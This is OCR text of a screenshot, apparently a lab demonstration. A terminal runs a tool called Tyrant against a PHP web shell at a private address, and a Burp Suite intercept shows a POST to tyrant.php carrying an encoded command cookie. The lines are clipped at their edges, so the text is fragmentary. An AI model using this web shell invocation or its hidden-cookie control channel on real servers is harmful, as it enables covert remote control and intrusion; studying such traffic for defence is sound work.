 emoving jre11-openjdk-headless breaks dependency 'j
-py) maptnh@(192.168.8.102)[~/Desktop/Tyrant]$ expor
rt https_proxy="http://127.0.0.1:8080"
rt ftp_proxy="http://127.0.0.1:8080"
rt no_proxy="localhost,127.0.0.1,::1"
ost 192.tnh@(192.168.8.102)[~/Desktop/Tyrant]$ pytho
-rport 443 -url http://192.168.8.103:8080/tyrant.ph
TYRANT
Maptnh@S-H4CK13 Version
Acquiring Target: http://192.168.8.103:8080/tyrant.p
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.8.103:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /tyrant.php HTTP/1.1
2 Host: 192.168.8.103:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.3
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: tyrant=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.SxMIVkMDQwdVUQUCDQJRVQgPUlJWUQIPDAhVBVVWDgcJAlFQBABSFUgSQgpQQVwTCBodREdfXER
AGwkSU1wLHQEHWRxZF1AHVhIbQUYTCUNMGgtEAQMAFUk.Ag5WWgUFAQMGAQ
8 Content-Length: 0
9
10
Inspector
Request attributes
Request query pa
Request body par
Request cookies
Request headers